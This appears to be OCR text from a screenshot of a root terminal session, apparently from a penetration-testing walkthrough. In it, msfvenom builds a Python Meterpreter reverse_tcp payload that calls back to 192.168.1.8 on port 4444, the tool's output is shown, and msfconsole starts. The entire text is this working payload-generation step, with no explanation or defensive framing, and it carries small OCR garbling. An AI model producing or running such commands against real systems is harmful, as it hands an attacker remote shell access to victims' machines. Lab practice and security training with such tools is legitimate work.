 Applications Places Terminal Fri 20:06 18.8 °C 1 es
root@CreadPag: ~/Desktop
File Edit View Search Terminal Help
root@CreadPag:~# cd Desktop/
root@CreadPag:~/Desktop# msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f raw -o /root/Desktop/creadpag.py
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 358 bytes
Saved as: /root/Desktop/creadpag.py
root@CreadPag:~/Desktop# msfconsole
[*] StaRting the Metasploit Framework console...\
creadpag